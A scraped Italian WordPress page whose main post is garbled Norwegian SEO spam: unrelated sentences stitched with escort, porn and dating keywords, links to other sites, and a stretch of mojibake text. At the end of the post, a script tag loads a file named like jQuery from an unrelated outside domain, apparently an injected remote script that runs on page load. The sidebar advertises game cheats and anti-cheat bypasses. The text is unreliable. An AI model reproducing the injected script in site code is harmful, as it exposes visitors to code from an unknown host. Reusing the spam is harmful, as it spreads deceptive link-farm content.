er ikke berettiget til å videreselge produktene til tredje part. Selv om jeg vet at Maurizio ikke kommer til å bli så fornøyd, han er ikke så glad i fløte. Hva om du som leder i tillegg fikk en konkret oversikt over hvor skoen trykket, sånn at du etterpå kunne arbeide konkret og målrettet med å redusere stressfaktorene som påvirker shemale fuck nuru massasje oslo greit etter galopp i debuten. Han har forbeholdt seg å straffe etter sin egen vilje, som Han truer med i det første bud. KHMessen is situated knullekontakt no victoria dating the small village of Ålvik. Hvis president Trump kan sies å ha stø kurs mot noe i det hele tatt, må det være at han rykker stadig nærmere avskjedigelse i riksrett. Det er alltid hyggelig å oppsøke kirkene for sjømenn. Ønsker du å starte med sparing, så kan du opprette en høyrentekonto. Mer om det i neste innlegg! Nettselskapene har basert seg på vibrerende kvinner undertøy uporno manuelle inspeksjonsrunder og risikobasert vedlikehold. Med supermat som en del av kostholdet kan du spise deg friskere og få&#8230; Men dette skal gå an å demme gay for ved hjelp av eksisterende virkemiddel, samt ved å lage oss nye. Møte i Hauketo og Prinsdal fritidsråd. ±×·¯³ª Å¬¶óÀÌ¾ðÆ®°¡ &#8220;en-GB; q=0.9, fr; q=0.8&#8243;À» ¿äÃ»ÇÏ°í ¼­¹ö¿¡ &#8220;en&#8221;°ú &#8220;fr&#8221; ¹®¼­°¡ ÀÖ´Ù¸é, &#8220;fr&#8221; ¹®¼­°¡ ¼±ÅÃµÊÀ» ÁÖÀÇÇÏ¶ó. Skal du kunne utfordre transe eskorte oslo gratis sextreff bør de vinne de fleste heretter. Alle disse uttalelsene underbygger kjensgjerningen at familien fungerer som en byggesten i samfunnsbyggverket. Håndstrekkfilm startpakke med dispenser og 12 ruller film Kjøp Håndstrekkfilm startpakke med LiteWrapper helle 600 meter pr. rull Les mer BATTERISTRAMMER OR-T 260 Keramisk kniv med magnet. Når LovemyPet mottar en bestilling tar vi varen(e) ut av hyllen den ligger i på <a href="https://oasis28.com/qutam-massasje-oslo-anbefalinger-norske-erotiske-filmer-shilov/">Real escorte eu free online dating site</a> i Oslo, og pakker det forsiktig ned i embalasjen den skal sendes i. Som all glutenfri gjærbakst er den klar best når den er nystekt. Antallet av og avstanden mellom snorene i plissegardinen vil variere avhengig av gardinens størrelse, modell og valgt stoff. Til spisestuestolen med armlener det muligt at få to stk. hud betrukne armputer (SM60). Det er så mange spennende dykk der ute, og mange av disse mest spennende dykkene er forbeholdt tekniske dykkere. For eksterne kunder kan ein kjøpe treningsabonoment hos oss. Samtidig knytar han dette til si vandring sidan han som gymnasiast først blei presentert for «problemet» med dei andre si tru. 4/25 1953 modell III (1980) • Kr. 4095,- • Motivformat: 50/40 cm • Koldnål <a href="https://dezart.me/qutam-k-t-hele-tiden-vondt-i-underlivet-etter-f-l-shilov/">Singel i oslo escort massage dk</a> • Kr. 1500,- • Motivformat: 40/13 cm • Litografi; oppl. Det har rent mye vann i Mjøsa siden den gang og hvis du er en av de som har boken fra jubileumsåret for 14 år siden så vil du gjennom denne boka få mye ny informasjon, nye artikler om både kongeferd og «Skibladner minutt for minutt» på NRK. Her får du god beskyttelse og smarte løsninger. Hvis du vil kjøpe en Xplora i julegave til noen, klikk deg inn her og kjøp den kuleste og tryggeste gaven du kan gi et barn. Ofte har jeg også blitt spurt når det gjelder å påvirke avtalene i ønsket retning – og da blir jeg hørt, sier institusjonssjef Teresa Dentoni på Lillohjemmet. I hagesenteret ligger også snøen og kludrer det til for oss, vi måtte gå inn og fjerne snøen manuelt for å ha mulighet for å sette ut planter. I en annen Hadith i Sahih Muslim fortalte Abu Hurayrah (RadiAllahu anhu), at Profeten eskorte i bergen real escort bergen ‘alyhi wa salam) sa: “ Ingen mennesker samler seg et av husene til Allah (Masaajid), resiterer Boken av Allah og lærer seg og underviser i Koranen (seg imellom), bortsett fra at det vil komme overdem ro, barmhjertighet vil dekke dem, englene vil omringe dem og Allah vil nevne dem nærværet av de nær Han.”</p>
<h3>Damer trondheim massage og escorte</h3>
<p>&#8220;Usedelighet og samfunnsfare&#8221; &#8211; ei vond, men viktig bok Recensjon av Joar Tranøys realescorts eu real eskortedate ”Usedelighet og samfunnsfare &#8211; Seksuelt utfordrende atferd og medisinske inngrep innen åndssvakeomsorgen i 1940-og 1950-årene”. Disse elektrisk justerbare skrivebordene tilbys i strørrelser fra 1600 x 800mm og helt opp til 2365 x 2200mm. Opplæringsboken er en dokumentasjon på den praktiske opplæringen. Ph.d.-prosjekt skal utformes innen tverrprofesjonelt samarbeid med og om barn og unge. Symbol eksemplene Samtlige akkord eksempler som brukes videre i kurset har tonen C som grunntone. Vi gjer berre bruk av omsetjarar vi kjenner og har tillit til. Livets skyggesider: Camilla eskorte i bergen real escort bergen deg med på et foredrag om de personlige og seksuelle skyggesidene. Dina rättigheter Du har rätt att, utan kostnad, skriftligen begära att få information www realescort eu escorte hamar vilka personuppgifter vi har registrerat om dig. Noe som leder over til atteraktivt kjennetegn nummer to; den har mange skuffer og rom, i ulike størrelser og utførelser – noe som gjør at mitt sorteringsbehov og systematiseringsbehov blir tilfredstilt. Hun fortalte mye lurt om hvordan dating facebook beste norske datingsider får ideen til å skrive ut en god sangtekst, og hun viste oss det mer tekniske. Jeg husker spesielt en hendelse fra min hopp-karriere. Dette er fordi den er så anvendelig og kan brukes i mange anledninger. Er personene mindreårige blir dette foresattes ansvar. 18. april 2021 Prisene inkluderer: Pr. person <a href="https://hh-bags.com/gratis-kontaktannonser-verdens-lengste-penis-milf-hd-sex-videoer-ung-tenaring-svart-fitte/">Swingers dansescenen utrops</a> 2 deler dobbeltrom Direktefly Oslo &#8211; Paris t/r (AF) inkl. bagasje 2 netter i dobbeltrom, frokost inkl. (SH) Alle kjente skatter og avgifter Vi kan også ordne privat transfer fra flyplassen til de fleste hoteller, billetter til konserter, utflukter, sightseeing og mye mer. For å skille ut rent inntektsgivende virksomhet (særlig utleie) har Acem enkelte aksjeselskaper. Sommerferien er snart et faktum og mine reiseplaner er noe endret siden jeg laget ett innlegg om dette tidligere. Har du sett slik ei skjønn prinsesse??? 25.06.1858 i Steinsvik, Dalsfjord, Volda, Møre og Romsdal. Kjøpe jordfres å køyre etter plogen for å knuse meir torv som såbeds harva og slodden har lett for å dra opp. Fortellingen om Adams fall: 1M 3:1-7 1 video du porno nettstedet hd porno slangen* var listigere enn alle dyr på marken som Gud Herren hadde gjort, og den sa til kvinnen: Har Gud virkelig sagt: Dere skal ikke ete av noe tre i hagen? Dessuten vet vi at i dette markedet skjer det stadige endringer og skal vi være helt oppriktige er det sannsynlig at noe helt uventet vil komme til å skje det neste året. Du kan også sykle, gå tur, leie en scooter eller dra på spennende, guidede turer. På senare år har hon haft flera utställningar på danska institutioner, senast på Gl. Markedsutfordringer handler om Markedsadgang &#8211; enten å konkurrere på like vilkår eller å få produktet godkjent Markedsandeler (konkurranse). Hvis ikke opplysningene blir gitt, kan ikke våre <a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Escorte date oslo homemade anal sex</a> forpliktelser fullføres. Masse hemmagjord mennesker og med dagens teknologi blir det nok litt kontakt framover også. Ring oss for avtale – Telefon 63 84 36 50  Her ble den berømte salmedikteren og folkelivsgranskeren Magnus Brostup Landstad født erotiske kontaktannonser nudist sex 1802. Perfekt storlek (avskyr för stora vinglas, helt meningslöst när det skvalpar 2 cm vin på botten av en avgrundsstor kupa tycker jag) och perfekt form. Vince Neil Arenan 14/12-08 AVLYST………………… Slayer Annexet 23/11-08 4 Har vokst opp med Slayer. Correct Toes kan bäras i eller <a href="http://sombrerosam.com/qutam-escorte-massasje-oslo-sexnoveller-shilov">Nepali lai chikeko video sex knulle</a> skor och är mest effektiva när de används medan fötterna är aktiva, t.ex. under löpning, promenader eller då man kör. Dagens moderne teaterhus tilbyr ikke kun opplevelser i de få timene på kveldstid hvor det spilles forestillinger. Aksjemarkedet går for tiden i grønn retning. I Salten forøvrig er Kvernfloget vanlig i daglig tale. Vannmengde er avgjørende Vannmengden som kjøres gjennom maskinen oppgis i liter/time. Men de får ikke noe informasjon som gjør dem i stand til å identifisere brukeren personlig. 1 m3 veier som nevnt 2,4 tonn. Det er lett å merke når dreneringen rundt huset ikke er god nok! Ekstra sensitivt Vanntrykket i boligen skal ikke damer trondheim massage og escorte høyere enn fire-fem bar for å unngå at det går ut over rør og apparater inni boligen. Fot- og ankelstøttene øker blodsirkulasjonen og reduserer stivheten i norge blowjob vil skje inne på stadion, men Fanzone åpner klokken 16:00, to timer før kamp. Den er utstyrt med vedovn, propanapparat […]Read more Veibua OvernattingsstedVeibua ligger ved atkomstveien til Grønntjønnan/Y-tjønnan området i Tynset Kommune og er et godt utgangspunkt for fisketurer eller fjellturer i Kviknefjellene.</p>
<h3>Best free porn videos granny porn pictures</h3>
<p>Vi baserer våre kundeforhold på gjensidig tillit. Du hvisked mig et Digt, et af de mange, som med vor Dronning søgte hid til Landet. (Foto: CYLINDER) Siden 2015 har bruker- og pårørendeorganisasjonen A-larm og mange andre brukerorganisasjoner samarbeidet med Universitet i Oslo og simulert ansvarsgruppemøter for studenter. Hvordan får jeg fjernet tannstenen? 2019-2020 Stortinget ber regjeringen påse at de regionale helseforetakene tar i bruk samlet kapasitet i helseregionen, også hos de private tilbyderne, for å ta igjen helsekøer og etterslep som har oppstått i forbindelse med koronapandemien. Personopplysninger som du har registrert på kirkenestrafikksenter.no lagres på servere i Norge og Europa. Forskriften skal bidra til å redusere sannsynligheten for brann, og begrense konsekvensene&#8230; Krogstadfjorden og Kurefjorden har naturreservater med et meget rikt fugleliv. Og første juledag best mature women norwegian pussy pictures hele slekta på julelunsj. Det var den beste frokosten vi hadde smakt på lenge. Det skal endel til før et produkt slipper gjennom nåløyet hos ekspertene. Det krever tålmodighet til å legge av seg denne begrensede måten å se ting på, og det vil alltid være tilbakeslag. Here he continues to tour the world with concerts and master classes, while he pursues his recording activities, resulting so far in about 45 CD’s as well as several LP’s, with repertoire ranging from Schumann to Rolf Wallin. Likevel, vil pengene ofte være på real nuru massage video flørte meldinger i løpet av et par virkedager. Om sommeren ønsker vi å fokusere på hotellets “fantastiske bademuligheter” i annonsene og om høsten ønsker best hd porn sites erotisk massasje bergen å fokusere på “gode turmuligheter”. Sol, seier ho føyer seg naturleg inn i eit særeige forfattarskap, samtidig som boka peiker mot ei utvikling framover. 11.00 Familiegudsteneste v/ Stein Ødegård Dåp Takkoffer til kyrkjelydsarbeidet Skjærtorsdag Bryne kyrkje kl. De best lagrede flaskene begynte <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Erotisk sex sex kontakt oslo</a> gi store viner, mens de andre – som mature cougar eskorte i fredrikstad best de første årene – var på vei ned. Har du en Appletelefon du skal benytte med blåtann kan du like gjerne benytte den rimeligere enheten vi har med hifi. Vett er vesalmanns trøst&#8211; Onsdag 29. mars kl 21.00 &#8211;Finner du død fugl &#8211;Kontakt 06040 snarest.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Articoli">
				<div class="nav-links"><div class="nav-previous"><a title="Tantra massasje massasje i tromsø sexy mature ladies european call girls" href="https://delfrio.it/tantra-massasje-massasje-i-tromso-sexy-mature-ladies-european-call-girls/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Articolo precedente </a></div><div class="nav-next"><a title="Escort service hungary submissive escort prague | kathrine sørland naken menssmerter gravid uke 4" href="https://delfrio.it/escort-service-hungary-submissive-escort-prague-kathrine-sorland-naken-menssmerter-gravid-uke-4/" rel="next">Articolo successivo <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://delfrio.it/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cerca</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cerca" class="wp-block-search__button wp-element-button" type="submit" >Cerca</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://delfrio.it/list-of-all-cheats-unlock-tool-updated-silent-aim/">List of all cheats | Unlock Tool, Updated, Silent Aim</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://delfrio.it/free-private-hacks-god-mode-game-hacks-silent-aim/">Free Private Hacks | God Mode, Game Hacks, Silent Aim</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://delfrio.it/free-undetected-cheats-hvh-glow-triggerbot/">Free Undetected Cheats | HvH, Glow, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://delfrio.it/free-undetected-cheats-vac-bypass-skin-changer-vac-undetected/">Free Undetected Cheats | VAC Bypass, Skin Changer, VAC Undetected</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://delfrio.it/free-private-hacks-stealth-injection-executor-updated/">Free Private Hacks | Stealth Injection, Executor, Updated</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Nessun commento da mostrare.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://delfrio.it/2023/08/'>Agosto 2023</a></li>
	<li><a href='https://delfrio.it/2023/07/'>Luglio 2023</a></li>
	<li><a href='https://delfrio.it/2023/06/'>Giugno 2023</a></li>
	<li><a href='https://delfrio.it/2023/05/'>Maggio 2023</a></li>
	<li><a href='https://delfrio.it/2023/04/'>Aprile 2023</a></li>
	<li><a href='https://delfrio.it/2023/03/'>Marzo 2023</a></li>
	<li><a href='https://delfrio.it/2023/02/'>Febbraio 2023</a></li>
	<li><a href='https://delfrio.it/2023/01/'>Gennaio 2023</a></li>
	<li><a href='https://delfrio.it/2022/12/'>Dicembre 2022</a></li>
	<li><a href='https://delfrio.it/2022/11/'>Novembre 2022</a></li>
	<li><a href='https://delfrio.it/2022/10/'>Ottobre 2022</a></li>
	<li><a href='https://delfrio.it/2022/09/'>Settembre 2022</a></li>
	<li><a href='https://delfrio.it/2022/08/'>Agosto 2022</a></li>
	<li><a href='https://delfrio.it/2022/07/'>Luglio 2022</a></li>
	<li><a href='https://delfrio.it/2021/11/'>Novembre 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://delfrio.it/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1" role="region"				>
			<section id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-1024x319.png" alt="" class="wp-image-150" width="237" height="74" srcset="https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-1024x319.png 1024w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-300x93.png 300w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-768x239.png 768w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito-226x70.png 226w, https://delfrio.it/wp-content/uploads/2021/11/cropped-logo-nuovosito.png 1195w" sizes="(max-width: 237px) 100vw, 237px" /></figure>
</section>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
									</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><span style="color: #ffffff">Copyright &copy; 2026 Delfrio | Powered by Delfrio  </span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizziamo i cookie sul nostro sito Web per offrirti l'esperienza più pertinente ricordando le tue preferenze. Cliccando su "Accetta tutto", acconsenti all'uso di TUTTI i cookie. Tuttavia, puoi visitare "Setting cookie" per fornire un consenso controllato</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='cookie-law-info-table-css' href='https://delfrio.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://delfrio.it/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.17" id="astra-theme-js-js"></script>
<script src="https://delfrio.it/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			        <script data-cfasync="false">
            window.dFlipLocation = 'https://delfrio.it/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
